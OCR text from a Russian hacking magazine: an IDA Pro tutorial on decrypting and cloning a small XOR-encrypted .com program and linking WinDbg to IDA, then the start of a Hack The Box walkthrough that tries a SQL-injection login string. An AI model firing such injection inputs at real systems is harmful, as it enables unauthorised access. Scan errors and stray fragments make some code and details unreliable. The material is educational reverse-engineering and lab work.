![](_page_14_Picture_5167.jpeg)

Перечень поддерживаемых компиляторов можно найти в файле *%IDA%/SIG/* 1ist. В нем есть старинные Microsoft С и Quick C, Visual C++ с первой по восьмую версию и Visual.Net. А вот Visual C++ 14 из Visual Studio 2017 здесь нет. Однако, взглянув в окно IDA, мы видим, что дизассемблер сумел определить многие (но не все) функции.

Заглянем в окно вывода, находящееся внизу. Там, немного прокрутив вывод, мы обнаружим строчку Using FLIRT signature: SEH for vc7-14, говорящую о том, что используемая версия IDA все же понимает компилято‐ ры Visual C++ от 7 до 14.

![](_page_14_Picture_5168.jpeg)

![](_page_14_Picture_5169.jpeg)

Для перехода на метку достаточно поставить на нее текстовый курсор и нажать Enter. Если подвести курсор мыши к метке или вызову функции, появится окно, в котором будет показано начало выбранной функции или место листинга, куда переводит метка, что очень удобно.

### .text:004010D3 push offset aHelloSailor ; "Hello, Sailor!\n" .text:004010D8 push offset unk 42DE30 .text:004010DD call sub\_401170

Чтобы убедиться в этом, зайдем в последнюю процедуру. Разобраться в ней без пива не представляется возможным, разве что огромное количество параметров намекает нам на схожесть с функцией printf.

### .rdata:0041E1A0 aHelloSailor db 'Hello, Sailor!',0Ah,0 ; DATA XREF: sub\_4010D0+3↑o

Выражение DATA XREF: sub\_4010D0+31o называется перекрестной ссылкой и свидетельствует о том, что в третьей строке процедуры sub\_4010D0 произошло обращение к текущему адресу по его смещению (**о** от слова offset), а стрелка, направленная вверх, указывает на относительное расположение источника перекрестной ссылки.

### .text:004010D3 push offset aHelloSailor ; "Hello, Sailor!\n"

Нажатие Esc отменяет предыдущее перемещение, возвращая курсор в исходную позицию. К слову, дизассемблер W32Dasm даже не смог распознать строковую переменную.

### Что не так с IDA?

Мало того что стартовый код меньше по объему, так еще было автоматически определено большее количество библиотечных функций, среди которых: GetVersionExA, GetProcessHeap, HeapFree и ряд других. Среди них достаточно просто найти вызов main и перейти на саму функцию.

; CODE XREF: start-5C.p

для ознакомления.

.text:00401008

![](_page_14_Picture_5170.jpeg)

### **IDA И ЗАШИФРОВАННЫЕ ПРОГРАММЫ**

Другое важное преимущество IDA — способность дизассемблировать зашифрованные программы. В примере Crypt00.com используется статическое шифрование, которое часто встречается в «конвертных» защитах. Между тем этот файл не запустится в Windows 10, поскольку \*.com для работы требует 16‐разрядную исполняемую среду.

Я думаю, это не повод отказаться от анализа столь интересного примера, тем более что существуют мощные средства виртуализации, поэтому пос‐ тавить 32-битную Windows XP, которая выполняет 16-битные проги, не проблема. К тому же анализ файлов .com значительно проще, чем .exe, так как первые сильно короче вторых.

Мы уже видели непроходимые заросли библиотечного кода, вставленного компилятором в минимальной exe-программе, тогда как в com все по минимуму, в чем мы скоро убедимся. Отмечу также, что последней вер‐ сией IDA Pro, работающей в 32‐разрядных средах, была 6.8.

![](_page_14_Picture_5171.jpeg)

### Sourcer в деле

![](_page_14_Picture_5172.jpeg)

![](_page_14_Picture_5173.jpeg)

И тут необходимо помочь дизассемблеру. Начинающие пользователи в этой ситуации обычно ставят курсор на соответствующую строку и нажимают клавишу C, заставляя IDA дизассемблировать код с текущей позиции до конца функции. Несмотря на кажущуюся очевидность, такое решение ошибочно.

### <u>ФУНДАМЕНТАЛЬНЫЕ</u> ОСНОВЫ ХАКЕРСТВА

МАСТЕР-КЛАСС ПО АНАЛИЗУ ИСПОЛНЯЕМЫХ **ФАЙЛОВ В IDA PRO** 

### Данные

Что представляет собой число 10Dh в строке 0x100 - константу или смещение? Очевидно, в регистр SI заносится смещение, потому что впоследствии операнд по этому смещению в памяти интерпретируется как байт и над ним выполняется операция XOR.

Чтобы преобразовать константу в смещение, установи текстовый курсор на 10Dh и нажми О. Дизассемблируемый текст станет выглядеть так:

![](_page_15_Picture_363.jpeg)

IDA Pro автоматически создала новое имя locret\_1010D, которое ссылается на зашифрованный блок кода. Попробуем преобразовать его в данные. Для этого надо поставить курсор на строку 010D и дважды нажать D, чтобы утвердительно ответить на вопрос во всплывающем диалоге. Листинг примет следующий вид:

![](_page_15_Picture_364.jpeg)

Но на что именно указывает word 10100? Понять это позволит изучение следующего кода:

![](_page_15_Picture_365.jpeg)

После того как в регистр SI попадает смещение, начинается цикл, который представляет собой простейший расшифровщик: значение в регистре SI указывает на символ, команда ХОR с помощью числа 0x77 расшифровывает один байт (один ASCII-символ). Напомню, в ассемблере запись шестнадцатеричных чисел вида 77h. После этого инкрементируется значение регистра SI (указатель переводится на следующий символ) и получившееся значение сравнивается с числом 0х124, которое равно общему количеству символов для расшифровки. Здесь следует остановиться и, прокрутив дизассемблированный листинг вниз, обратить внимание на то, какое смещение максимальное. Видим: это 0x123. Область зашифрованных данных может продолжаться до конца программы, тем не менее это значение меньше, чем количество байтов для расшифровки. Давай расширим сегмент подопытной программы. Жмем Shift-F7 (View → Open subviews  $\rightarrow$  Segments), откроется вкладка Program Segmentation. В контекстном меню единственного существующего сегмента **seg000** выбираем пункт Edit Segments (Ctrl-E). В диалоге в поле ввода End address введи значение побольше, например 0х10125. Подтверди свое намерение в появившемся диалоге.

![](_page_15_Picture_366.jpeg)

Можешь полюбоваться на увеличившийся сегмент. Вернемся к изучению кода. Если в результате сравнения значение в регистре SI меньше общего количества байтов или равно ему, выполняется переход на метку loc\_10103 и блок кода повторяется для расшифровки следующего байта. Отсюда можно заключить, что word\_1010D указывает на начало последовательности байтов для расшифровки. Подведя к ней курсор, жмем N и можем дать ей осмысленное имя, например BeginCrypt. А константу 124h можем сначала преобразовать в смещение (Ctrl-O), а затем переименовать, например в EndCrypt.

### Расшифровка

Непосредственное дизассемблирование зашифрованного кода невозможно — предварительно его необходимо расшифровать. Большинство дизассемблеров не могут модифицировать анализируемый текст на лету, и до загрузки в дизассемблер исследуемый файл должен быть полностью расшифрован.

На практике, однако, это выглядит несколько иначе. Прежде чем расшифровывать, необходимо выяснить алгоритм расшифровки, проанализировав доступную часть файла. Затем нужно выйти из дизассемблера, тем или иным способом расшифровать «секретный» фрагмент, вновь загрузить файл в дизассемблер (причем предыдущие результаты работы дизассемблера окажутся утерянными) и продолжить его анализ до тех пор, пока не встретится еще один зашифрованный фрагмент. Теперь цикл «выход из дизассемблера — расшифровка — загрузка — анализ» повторяется вновь.

Достоинство IDA заключается в том, что она позволяет выполнить ту же задачу значительно меньшими усилиями, никуда не выходя из дизассемблера. Это достигается за счет того, что в IDA есть механизм виртуальной памяти. Если не вдаваться в технические тонкости, можно упрощенно изобразить IDA в виде прозрачной виртуальной машины, которая оперирует с физической памятью компьютера. Для модификации ячеек памяти необходимо знать их адрес.

Слева каждой строки указывается имя сегмента и его смещение, например seg000:0103. Однако нам нужно другое значение. Установив текстовый курсор на нужную строку, смотри на нижнюю часть текущей вкладки (полагаю, у тебя это IDA View-A).

![](_page_15_Picture_367.jpeg)

Фактический номер строки

При перемещении курсора соответствующее смещение тоже меняется (на рисунке выше оно обведено рамочкой). С его помощью можно обратиться к любой ячейке сегмента. Для чтения и модификации ячеек предусмотрены функции Byte и PatchByte соответственно. Их вызов может выглядеть, например, так: a=Byte(0x01010D) читает ячейку, расположенную по смещению 0x01010D; PatchByte(0x01010D,0x27) присваивает значение 0x27 ячейке памяти, расположенной по смещению 0х01010D. Как следует из названия функций, они манипулируют ячейками размером в один байт.

Знания языка С и этих двух функций вполне достаточно для написания скрипта-расшифровщика.

Реализация IDA-С не полностью придерживается стандарта, в частности IDA не позволяет разработчику задавать тип переменной и определяет его автоматически по ее первому использованию, а объявление осуществляется ключевым словом auto. Например, auto MyVar, s0 объявляет две перемен- $H = - MyVar$   $M = 80$ .

Для создания скрипта необходимо нажать Shift-F2 или выбрать в меню File пункт Script Command. В результате откроется окно Execute script. Большую его часть занимают список скриптов и поле ввода для редактирования выбранного скрипта.

Дополнительно внизу окна находятся ниспадающий список для выбора используемого языка (IDC или Python), ниспадающий список для указания размера табуляции и четыре кнопки: Run (выполнить скрипт), Export (экспортировать скрипт в файл), Import (загрузить скрипт из файла) и Save (сохранить скрипт в базу данных проекта).

После первого открытия окна в списке скриптов по умолчанию выбран скрипт Default snippet. В качестве его тела введем такой код:

### auto a, x;

```
for (a = 0 \times 010100; a <= 0 \times 010123; a++) {
  x = Byte(a);
  x = (x \land 0x77);PatchByte(a, x);
  Message(x);
```
 $\}$ 

![](_page_15_Picture_368.jpeg)

Как было показано выше, алгоритм расшифровщика сводится к последовательному преобразованию каждой ячейки зашифрованного фрагмента операцией XOR 0x77:

#### seg000:0103 byte ptr [si], 77h xor

Сам же зашифрованный фрагмент начинается с адреса 0х01010D и продолжается вплоть до 0х010123.

В конце командой Message отправляем модифицированный символ в область вывода IDA.

Чтобы запустить скрипт на выполнение, достаточно нажать кнопку Run. Если при вводе скрипта не было опечаток, листинг примет следующий вид:

![](_page_15_Picture_369.jpeg)

r EH! [Hello, Word! \$

Возможные ошибки: несоблюдение регистра символов (IDA к этому чувствительна), синтаксические ошибки, неверно заданные адреса границ модифицируемого блока. В случае ошибки необходимо подвести курсор к строке seg000:010D, нажать клавишу U (для удаления результатов предыдущего дизассемблирования зашифрованного фрагмента) и затем С (для повторного дизассемблирования расшифрованного кода).

Символы перед фразой «Hello, World!» не выглядят читаемыми; скорее всего, это не ASCII, а исполняемый код. Поставим курсор на строку **seg000:** 010D, жмем С («Преобразовать в инструкцию»). В результате листинг будет выглядеть так:

![](_page_15_Picture_370.jpeg)

Цепочку символов, расположенную начиная с адреса **seg000:0115**, можно преобразовать в удобочитаемый вид, если навести на нее курсор и нажать А. Еще можно преобразовать константу 115h в строке 010F в смещение. Теперь экран дизассемблера будет выглядеть так:

![](_page_15_Picture_371.jpeg)

Команда MOV АН, 9 в строке seg000:010D подготавливает регистр АН перед вызовом прерывания 0x21. Она выбирает функцию вывода строки на экран, а ее смещение следующей командой заносится в регистр DX. Иныуспешного ассемблирования листинга необходимо МИ словами, ДЛЯ заменить константу 0x115 соответствующим смещением.

Но ведь выводимая строка на этапе ассемблирования (до перемещения кода) расположена совсем в другом месте! Одно из возможных решений этой проблемы — создать новый сегмент и затем скопировать в него расшифрованный код. Это будет аналогом перемещения кода работающей программы.

### <u>ФУНДАМЕНТАЛЬНЫЕ</u> ОСНОВЫ ХАКЕРСТВА

МАСТЕР-КЛАСС ПО АНАЛИЗУ ИСПОЛНЯЕМЫХ **ФАЙЛОВ В IDA PRO** 

### Создание сегмента

Для создания нового сегмента надо открыть вкладку Segments (Shift-F7) и нажать Insert. Появится вот такое окно.

![](_page_16_Picture_692.jpeg)

Базовый адрес сегмента может быть любым, если при этом не перекрываются сегменты seg000 и MySeg; начальный адрес сегмента задается так, чтобы смещение первого байта было равно 0х100; размер нового сегмента сделаем таким же, как **seg000**. Не забудь выбрать тип создаваемого сегмента: 16-битный сегмент.

Далее будем двигаться поэтапно. Сначала скопируем команды для вывода символов в консоль. Начнем брать байты со смещения 10D сегмента seg000, а вставлять — с самого начала сегмента MySeg. Это можно сделать скриптом следующего содержания:

![](_page_16_Picture_693.jpeg)

Для его ввода необходимо вновь нажать комбинацию клавиш Shift-F2. Создать еще один скрипт можно нажатием Insert. После выполнения экран дизассемблера будет выглядеть так (показано только начало сегмента MySeg):

![](_page_16_Picture_694.jpeg)

Надо преобразовать данные в инструкции: поставить курсор на строку Му-Seg:0100 и нажать С. Листинг примет ожидаемый вид:

![](_page_16_Picture_695.jpeg)

Чтобы программа-клон вела себя немного не так, как ее родитель, добавим ожидание ввода символа. Для этого надо поставить курсор на команду retn и выбрать Edit → Patch program → Assemble...

Введи ХОR АХ, АХ, нажми Enter. Затем INT 16h, снова Enter. Последняя инструкция — RET, Enter и Esc для закрытия диалога.

![](_page_16_Picture_696.jpeg)

Теперь с помощью следующего скрипта скопируем байты, составляющие текст «Hello, World!»:

auto  $a, x, i;$  $i = 0$ ; for  $(a = 0 \times 0115; a < 0 \times 124; a++)$  {  $x = \text{Byte}(0x10000+a);$ PatchByte(0x2010C+i,x);  $i++;$  $\}$ 

Поставив курсор на строку MySeg: 010С, нажимаем А и преобразуем цепочку символов в удобочитаемый вид. В строке MySeg:0102 надо изменить константу 115h на фактическое значение, по которому расположена фраза для вывода: MySeg:010С. Для этого ставь курсор на указанную строку и открывай диалог Assemble Instruction (Edit  $\rightarrow$  Patch program  $\rightarrow$  Assemble...) и вводи MOV DX, 10Ch.

Теперь надо преобразовать константу **10Ch** в смещение, а последовательность символов, расположенную по нему, обратить к светскому виду. Как это делать, ты уже знаешь. Напоследок рекомендую произвести косметическую чистку — уменьшить размер сегмента до необходимого. Чтобы удалить адреса, оставшиеся при уменьшении размеров сегмента за его концом, поставь флажок Disable Address в окне свойств сегмента.

Казалось бы, можно уже начать ассемблирование, однако не стоит спешить! У нас в программе есть три смещения, которые являются указателями.

![](_page_16_Picture_697.jpeg)

Между тем после ассемблирования символьные имена будут заменены числовыми константами. Будут ли в таком случае в результирующей программе эти смещения указывать на те же вещи, что в исходной? Давай еще раз проанализируем наш листинг. Первое смещение, BeginCrypt, указывает на строку **seg000:010D**. По сути, весь предыдущий код будет скопирован, поэтому ее значение менять не нужно. Второе смещение, EndCrypt, указывающее на конец сегмента, должно увеличиться на четыре байта, так как мы добавили две инструкции:

#### seg000:0114 ax, ax xor **16h** seg000:0116 int

Чтобы подсчитать их размер, достаточно из следующего за ними смещения вычесть их начальное: 118h - 114h = 4h байта. В результате **EndCrypt** должно указывать на 124h + 4h = 128h. Установи курсор на строку **seg000:0107**,

вызови окно ассемблера и замени инструкцию в ней на стр si, 128h. Третье смещение, aHelloword 0, в исходной программе равно 10Ch. Подумаем, как должен измениться адрес. Если **aHelloWord\_0** находится в сегменте MySeg, то нам просто нужно прибавить к имеющемуся смещению размер расшифровщика в сегменте **seg000**. Его можно посчитать как разность начального смещения зашифрованного блока и начального адреса:  $0x010D - 0x0100 = 0xD 6a\text{W}$ т.

В итоге смещение **aHelloWord\_0** должно указывать на 0x10C + 0xD = 0х119. Изменим код: установив курсор на строку MySeg:0102, с помощью встроенного ассемблера модифицируем ее содержимое на mov dx, 119h. В результате полный листинг выглядит следующим образом:

![](_page_16_Picture_698.jpeg)

### Создание клона

Полученный листинг удобен для анализа, но все еще не готов к ассемблированию хотя бы потому, что никакой ассемблер не в состоянии зашифровать требуемый код. Конечно, эту операцию можно выполнить вручную после компиляции, но то же можно проделать, не выходя из IDA и не прибегая к помощи стороннего инструментария.

Для решения этой задачи напишем скрипт, автоматически выполняющий копирование и шифрование необходимых частей программы:

auto a, f, x; // Открывается файл crypt01.com для записи в двоичном режиме  $f = fopen("crypt@1.com", "wb");$ // Копируется расшифровщик for  $(a = 0 \times 10100; a < 0 \times 10100; a++)$  {  $x =$  Byte(a);  $fputc(x, f);$  $\}$ // Копируется и на лету шифруется весь сегмент MySeg for (a = SegStart(0x20100); a != SegEnd(0x20100); a++) {  $x =$  Byte(a);  $x = (x \land 0x77);$  $fputc(x, f);$  $\mathcal{F}$ // Файл закрывается  $fclose(f);$ 

Подобный механизм копирования своего тела во внешний файл используется подавляющим большинством вирусов.

### Итоги

tò,

Выполнение скрипта приведет к созданию файла crypt01.com, запустив который можно убедиться в его работоспособности - он выводит строку на экран и, дождавшись нажатия любой клавиши, завершает работу.

![](_page_16_Picture_38.jpeg)

### Клонированное приложение

Огромным преимуществом такого подхода является сквозная компиляция файла, то есть дизассемблированный листинг в действительности не ассемблировался! Вместо этого из виртуальной памяти байт за байтом читалось оригинальное содержимое, которое за исключением модифицированных строк идентично исходному файлу. Напротив, повторное ассемблирование практически никогда не позволяет добиться полного сходства с дизассемблируемым файлом.

### ДИЗАССЕМБЛЕР И ОТЛАДЧИК В СВЯЗКЕ

Дизассемблер, включенный в отладчик, обычно слишком примитивен и не может похвастаться богатыми возможностями. Во всяком случае, дизассемблер, встроенный в WinDbg, недалеко ушел от DUMPBIN, с недостатками которого мы уже сталкивались. Насколько же понятнее становится код, если его загрузить в IDA!

Чем же тогда ценен отладчик? Дело в том, что дизассемблер из-за своей статичности имеет ряд ограничений. Во-первых, исследователю приходится выполнять программу на «эмуляторе» процессора, «зашитом» в его собственной голове, следовательно, необходимо знать и назначение всех команд процессора, и всех структур операционной системы (включая недокументированные).

Во-вторых, начать анализ с произвольного места программы не так-то просто — требуется знать содержимое регистров и ячеек памяти на текущий момент, а как их узнать? С регистрами и локальными переменными еще не так плохо — достаточно покрутить экран дизассемблера вверх и посмотреть, какие значения им присваиваются. Но этот фокус не пройдет с глобальными переменными, модифицировать которые может кто угодно и когда угодно. Вот бы установить точку останова... но какая же в дизассемблере может быть точка останова?

В-третьих, дизассемблирование вынуждает реконструировать алгоритм каждой функции, в то время как отладка позволяет рассматривать ее как «черный ящик» со входом и выходом. Допустим, имеется у нас функция, которая расшифровывает основной модуль программы. В дизассемблере нам придется сначала разобраться в алгоритме шифрования (что может оказаться совсем не просто), затем переложить эту функцию на язык IDA-C, отладить ее, запустить расшифровщик... В отладчике же можно поручить выполнение этой функции процессору, не вникая в то, как она работает, и, дождавшись ее завершения, продолжить анализ уже расшифрованного модуля программы.

Можно перечислять бесконечно, но и без того ясно, что отладчик отнюдь не конкурент дизассемблеру, а, напротив, партнер. Опытные хакеры всегда используют эти инструменты в паре. Алгоритм реконструируется в дизассемблере, а все непонятные моменты оперативно уточняются прогоном программы под отладчиком.

При этом возникает естественное желание видеть в отладчике все те символьные имена, которые были внесены в дизассемблерный листинг. И IDA Pro предоставляет два способа это сделать! Рассмотрим оба.

### Способ 1

Вернемся в Windows 10 и загрузим в IDA Pro файл first.exe (или ранее созданный «Идой» проект). Выберем в меню File подменю Produce file, а в нем пункт Create MAP file. На экране появится окно с запросом имени файла (вве-

дем, например, first.map), а затем откроется модальный диалог, уточняющий, какие имена стоит включать в тар-файл. Нажмем Enter, чтобы оставить все галочки в состоянии по умолчанию.

Мгновение спустя на диске образуется файл first.map, содержащий всю необходимую отладочную информацию в map-формате Borland. Отладчик WinDbg не поддерживает такой формат, поэтому перед его использованием файл необходимо конвертировать в формат DBG — отладочный формат Microsoft.

Конвертировать можно с помощью утилиты map2dbg, свободно распространяемой вместе с исходными кодами. Запускать ее нужно из командной строки. В один каталог с ней кладем тар-файл и соответствующий .ехе. Затем в нашем случае выполняем команду map2dbg first.exe.

В результате утилита выведет число преобразованных символов, а в текущей папке будет создан новый файл с расширением dbg. Теперь можно загрузить first.exe в WinDbg. При этом, если first.dbg находится в том же каталоге, файл подхватится автоматически и будет скопирован в системную папку C: \ProgramData\dbg\sym\first.dbg\ для дальнейшего исследования экзешника.

Сейчас в WinDbg надо выполнить команду .reload /f. Она заставит отладчик перезагрузить информацию из модулей. Затем можешь выполнить 1m, чтобы увидеть список загруженных модулей. Модуль first будет отмечен как codeview symbols, иначе было бы deferred:

#### 00400000 0041d000 first C (codeview symbols) C:\ProgramData\Dbg\sym\first.dbg\5D5D59DE1d000\first.dbg

Исполнение команды x first!\* выведет все символы в файле first.exe (показана только малая часть списка):

![](_page_16_Picture_699.jpeg)

Посмотрим содержимое системной переменной:

### Способ 2

Во втором способе отладчик и дизассемблер меняются местами, то есть дизассемблер будет использовать функции отладчика. Первое, что необходимо отметить: бесплатная версия IDA не позволяет отлаживать программы. Второе замечание не менее важное: в пути к отлаживаемой программе не должно быть символов кириллицы.

![](_page_16_Picture_62.jpeg)

### **WARNING**

У бесплатной версии IDA Рго есть и другие недостатки: некорректное создание выходных файлов (в том числе тар-файла), некорректное построение диаграммы и прочие пока не затронутые нами вещи.

Теперь можно подключить WinDbg к IDA. Для этого надо открыть конфигурационный файл ida.cfg, находящийся в каталоге C:\Program Files\IDA 7. **0\cfg\**. Проматываем его содержимое до такой строки:

//DBGTOOLS = "C:\\Program Files\\Debugging Tools for Windows (x86)\\";

Ниже или вместо нее вставить путь к инструментам отладки WinDbg. В моем случае:

DBGTOOLS = "C:\\Program Files (x86)\\Windows Kits\\10\\Debuggers\\x64\\";

Отсюда вытекает третья мудрость: в случае с IDA 7.0 и новее, даже если приложение дизассемблируется и отлаживается в 32-битной разновидности IDA, путь надо указывать к 64-битной WinDbg. Иначе при запуске отладки тебя ждет сообщение об ошибке.

Следующим шагом надо запустить IDA, выбрать WinDbg из ниспадающего списка на панели инструментов и, нажав F9, запустить отладку. Только отладка приложения first.exe закончится, не успев начаться. Нужно сделать так, чтобы на точке входа программа замерла. Для этого надо вызвать диалоговое окно Debugger setup (пункт Debugger options в меню Debugger).

![](_page_16_Picture_71.jpeg)

Нашу задачу призвана решить область Events. Здесь можно выбрать, на каких событиях мы хотим подвешивать программу. Поставим третий флажок Suspend on process entry point, в результате чего выполнение проги приостановится на стартовом коде.

![](_page_16_Picture_700.jpeg)

Disk: 124GB Выполнение программы было приостановлено на точке входа

Знакомые места? Еще бы! Обрати внимание: программа оперирует регистрами процессорной архитектуры x86-64: RCX, RDX, RCI и так далее. Ядро Windows 10 экспортирует 1595 символов, учитывая все установленные обновления операционной системы на моем компьютере.

Это можно проверить, дважды щелкнув на модуле kerne132.d11 в окне Modules во время отладки проги «Идой». Откроется дополнительная вкладка Module: KERNEL32.DLL. Ее можно отцепить и перетащить в любое место. На нижней части рамки окна отображается общее количество символов, экспортируемых данным модулем.

Подключение WinDbg к IDA позволяет «Иде» использовать символьную информацию модулей с публичного сервера Microsoft. Для этого можно создать переменную окружения или определить директорию непосредственно из IDA без ее перезапуска. Пойдем второй, более короткой дорогой, а создать переменную окружения ты можешь на досуге. В командную строку IDA (в нижней части окна рядом с кнопкой WINDBG) введи:

### .sympath srv\*c:\debugSymbols\*http://msdl.microsoft.com/download/symbols

После этого перезагрузи символы командой .reload /f. Число экспортируемых модулем kerne132.d11 символов стало 5568.

Теперь символьные имена не только отображаются на экране, что упрощает понимание кода, - на любое из них можно быстро и с комфортом установить точку останова (скажем, bp GetProcAddress), и отладчик поймет, что от него хотят! Нет больше нужды держать в памяти эти трудно запоминаемые шестнадцатеричные адреса!

### **ЗАКЛЮЧЕНИЕ**

AU: idle Down

IDA — очень удобный инструмент для модификации файлов, исходные тексты которых утеряны или отсутствуют. Это практически единственный дизассемблер, способный анализировать зашифрованные программы, не прибегая к сторонним средствам. Ну и конечно, IDA обладает развитым пользовательским интерфейсом и удобной системой навигации по исследуемому тексту. В результате с таким инструментом в руках ты можешь справиться с любой мыслимой и немыслимой задачей... если, конечно, владеешь языком скриптов, что и подтвердили приведенные выше примеры.  $\blacksquare\hspace{-0.2cm}\square\hspace{-0.2cm}\square$ 

![](_page_16_Picture_83.jpeg)

### **WWW**

А вот архив с материалами к статье. Также я буду выкладывать сопутствующий статьям материал, тулзы и другой стафф на своем сайте в разделе «Хакерство».

# НЕПРАВИЛЬНЫЙ

![](_page_17_Picture_2.jpeg)

![](_page_17_Picture_599.jpeg)

### ОДНОРАЗОВЫЕ ПАРОЛИ, БУЙСТВО LDAP-ИНЪЕКЦИЙ И ТРЮКИ С АРХИВАТОРОМ 7Z

Сегодня мы пройдем виртуальную машину СТЕ с Hack The Box. В контексте этой статьи аббревиатура СТЕ будет расшифровываться как Compressed Token Format, а не Сарture the Flag, а сама машина похвастается уязвимым к разному типу LDAP-инъекций веб-приложением, использованием генератора одноразовых паролей stoken механизма аутентификации качестве B. на сервере, а также небрежно написанным скриптом на Bash, с помощью которого мы обманем архиватор 7z и получим root.

![](_page_17_Picture_6.jpeg)

![](_page_17_Picture_7.jpeg)

 $HTB - CTF$ 

СТГ - просто идеальная машина для составления райтапа: ее решение прямолинейно, нет множества развилок на пути, которые ведут в никуда и мешают следить за повествованием. Так что мне не придется выкручиваться и придумывать, какими словами лучше описать свой ход мысли при ее прохождении, чтобы сохранялась интрига. В то же время эта виртуалка весьма сложна (уровень Insane - 7,9 балла из 10), что делает ее особенно привлекательной для <del>взлома</del> тестирования на проникновение.

- На пути к победному флагу нам предстоит:
- поиграть со stoken программой для Linux, которая генерирует одно-
- разовые пароли (токены RSA SecurID);
- разобраться с разными типами инъекций LDAP (Blind, Second Order); • написать несколько скриптов на Python для брута каталога LDAP;
- злоупотребить функциями архиватора 7z, в частности его опцией @listfiles,
- для чтения файлов с правами суперпользователя.

### **РАЗВЕДКА**

**Nmap** 

Новая машина — новое сканирование портов. «Ни дня без Nmap!» — вполне годится на девиз пентестера.

Как обычно, разделим этот процесс на две части. Сперва вежливо осмотримся на предложенной к захвату территории с помощью обычного SYN-сканирования без излишеств.

![](_page_17_Picture_20.jpeg)

К слову, опция -n даст Nmap понять, что мы не хотим, чтобы он пытался резолвить имя хоста в IP-адрес (так как мы уже указываем хост через его IP, а не через доменное имя), опция - и немного расширит получаемый от сканера фидбэк (степень детализации фидбэка можно наращивать, добавляя флаги - и вплоть до - vvv), а опция - Pn убедит Nmap в том, что нет необ-ХОДИМОСТИ проверять (с помощью ICMP-запроса), что хост «жив», перед началом самого сканирования, так как мы наверняка знаем, что машина сейчас в онлайне.

Также не забудь указать путь для сохранения отчетов сканирования во всех форматах через - оА на случай, если придется писать отчет об успешно проведенном тестировании на проникновение, ведь ты же на стороне благородных вайтхетов, я надеюсь?

Теперь можно чуть-чуть пошуметь, запросив более подробную информацию о запущенных сервисах на открытых портах и подключив к работе скриптовый движок NSE.

![](_page_17_Picture_600.jpeg)

Итак, что же нам доступно.

- 1. Демон веб-сервера Apache без зазрения совести «сливает» нам дистрибутив ОС - мы имеем дело с CentOS. При слове CentOS в голове сразу выстраивается ряд мыслей: это свободный дистрибутив Linux на основе Red Hat; платные версии программных продуктов документируются гораздо лучше, чем бесплатные; раз CentOS - это бесплатная версия RHEL, следовательно, зная версию платного дистра (которую мы найдем быстрее благодаря подробной документации), мы также будем знать и версию CentOS, с которой работаем в данный момент. С первой ссылки поисковика по запросу httpd versions red hat видим, что httpd 2.4.6 встроена в RHEL 7. Вот и ответ: перед нами CentOS 7.
- 2. Открыто всего два порта: 22-й SSH и 80-й веб-сервер Apache. Очевидно, что начинать исследование будем с веба.

Apache HTTP Server versions included in currently-supported products

![](_page_17_Picture_601.jpeg)

 $BEB - TOPT80$ 

В этой части уделим внимание тому, что происходит на веб-сервере атакуемой машины и чем мы здесь сможем разжиться.

### Браузер

Перейдя по адресу http://10.10.10.122:80, ты увидишь объявление следующего характера.

![](_page_17_Picture_34.jpeg)

В рамках жизненного цикла разработки нашей системы (SDLC) нам необходимо испробовать предложенную технологию аутентификации, основанную на программных токенах, с помощью пентеста. Залогинься, чтобы провести свои тесты.

Данный сервер защищен от некоторых видов атак, например от атаки методом «грубой силы». Поэтому если ты попытаешься забрутфорсить некоторые из доступных сервисов, ты можешь быть забанен на пять минут.

Если приложение тебя забанит, это будет полностью твоя вина, поэтому не перезапускай машину, не портя тем самым жизни других исследователей, но проведи время бана с пользой, размышляя о других векторах входа в систему. Список забаненных IP-адресов можно найти [здесь]. У тебя может

не получиться загрузить этот список, пока ты находишься в бане.

На http://10.10.10.122:80/login.php тебя как раз ожидает та форма авторизации, которую нельзя брутить, если верить объявлению с главной.

![](_page_17_Picture_602.jpeg)

![](_page_17_Picture_603.jpeg)

В исходниках этой страницы есть интересный комментарий, который немного проливает свет на детали используемой технологии аутентификации.

<div class="form-group row"> <label for="inputOTP" class="col-sm-2 col-form-label">OTP</label> <div class="col-sm-10"> <input type="OTP" class="form-control" id="inputOTP" name="inputOTP" placeholder="One Time Password"> <!- we'll change the schema in the next phase of the project (if and only if we will pass the VA/PT) --> <!-- at the moment we have choosen an already existing attribute in order to store the token string (81 digits) --> </div>  $\langle$ /div $\rangle$ <div class="form-group row"> Фрагмент исходного кода login.php

<!-- we'll change the schema in the next phase of the project (if and only if we will pass the  $VA/PT$ ) --> <!-- at the moment we have choosen an already existing attribute in order to store the token string (81 digits) -->

Во-первых, речь идет о каком-то «атрибуте», который содержит токен (об этом чуть позже). Во-вторых, тот самый токен, как заверяет нас комментарий в сорцах, представляет собой строку длиной 81 символ (цифры). Вопросив поисковик о том, какой бывает софт для генерации одноразовых паролей в Linux, я нашел stoken.

### stoken

Итак, stoken генерирует одноразовые пароли, совместимые с маркерами RSA SecurID 128 бит (AES). Маркеры SecurID обычно используются для аутентификации конечных пользователей на защищенных сетевых ресурсах и VPN, поскольку ОТР обеспечивают большую устойчивость ко многим атакам, связанным со статическими паролями.

Я поискал слово **ctf** в readme, и, когда оно нашлось, я понял, что точно на верном пути.

![](_page_17_Figure_49.jpeg)

Следующим шагом я решил найти упоминание о той строке из 81 цифры, речь о которой идет в HTML-коде страницы с авторизацией. Это упоминание было найдено и на первой странице из результатов поиска по запросу stoken 81 digits. И страница эта оказалась мануалом к stoken.

> stoken will autodetect the following types of token strings: 286510182209303756117707012447003320623006... 29658-21098-45467-64675-65731-01441-11337... Pure numeric (81-digit) "ctf" (compressed token format) strings, with or without dashes. These may have been furnished as-is, or they could have been derived from an sdtid file by the RSA TokenConverter program. Фрагмент man page для stoken

Здесь плюс ко всему прочему мы впервые узнаем, что скрывается за аббревиатурой СТЕ: Compressed Token Format, а не Capture The Flag, как я и обещал.

### Веб-форма авторизации

Вернувшись к форме логина и попробовав авторизоваться как admin:0000, я увидел такое сообщение об ошибке.

![](_page_17_Picture_604.jpeg)

### Пользователя не существует

Следом я попробовал элементарную SQL-инъекцию, использовав в качестве имени пользователя строку ' or 1=1 -- - ... и не получил вообще никакой реакции от веб-сайта. Это навело меня на мысль, что на бэкенде с высокой долей вероятности существует некий черный список, содержащий определенные символы, которые форма не желает видеть в принципе. Скорее всего, это некий список управляющих символов, которые используются в выражениях, возвращающих выборку из БД по пользовательскому запросу.

Следовательно, передо мной на тот момент стояло две основные задачи: определить содержимое этого списка (чем бы он в итоге ни оказался) и получить имя пользователя, числящегося в базе данных сайта. Начнем.

### ПЕРЕБОР ВАРИАНТОВ

